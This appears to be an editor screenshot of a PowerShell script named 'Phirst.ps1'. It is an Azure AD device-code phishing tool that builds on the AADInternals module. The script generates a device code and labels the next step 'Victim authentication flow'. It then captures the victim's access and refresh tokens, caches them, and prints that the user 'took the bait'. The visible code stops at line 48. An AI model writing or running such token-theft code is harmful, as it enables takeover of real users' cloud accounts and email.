 Phirst.ps1 > ...
You, 2 hours ago | 1 author (You)
1 [CmdletBinding()]
2 param (
3 [Parameter(ValueFromPipelineByPropertyName=$true)]
4 [switch]$azureHound,
5 [Parameter(ValueFromPipelineByPropertyName=$true)]
6 [switch]$recon,
7 [Parameter(ValueFromPipelineByPropertyName=$true)]
8 [switch]$azureAd,
9 [Parameter(ValueFromPipelineByPropertyName=$true)]
10 [string]$targetUser,
11 [Parameter(ValueFromPipelineByPropertyName=$true)]
12 [string]$firstUser,
13 [Parameter(ValueFromPipelineByPropertyName=$true)]
14 [string]$messageContent,
15 [Parameter(ValueFromPipelineByPropertyName=$true)]
16 [string]$subject
17
18 )
19
20 $modules = .\Scripts\Import.ps1
21
22 # Check if $Token has been specified and is not null or empty
23 if ([string]::IsNullOrWhiteSpace($Token)) {
24 # If $Token is not specified, just call Get-AzureToken for Graph
25 Write-Output "`$Token is not specified. Generating new device code."
26 Invoke-ClearToken -Token All
27 Write-Output "Clearing any previous tokens for a clean run."
28 Get-AzureToken -Client Graph
29 } else {
30 # If $Token is specified, use it with the CaptureCode parameter
31 Write-Output "Using specified access token $Token."
32 Get-AzureToken -Client Graph -CaptureCode $Token
33 }
34
35
36 Write-Output "Victim authentication flow"
37 You, 8 hours ago • Re-doing Phirst, want separate loot script. Separ…
38 $access = $response.access_token
39 $refresh = $response.refresh_token
40
41 Add-AADIntAccessTokenToCache -AccessToken $access -RefreshToken $refresh
42
43 # Target details constructed from token
44 $acc = Read-AADIntAccessToken $access
45 $user = $acc.upn
46 $domain = $user.Split("@")[1]
47 Write-Output "$user took the bait."
48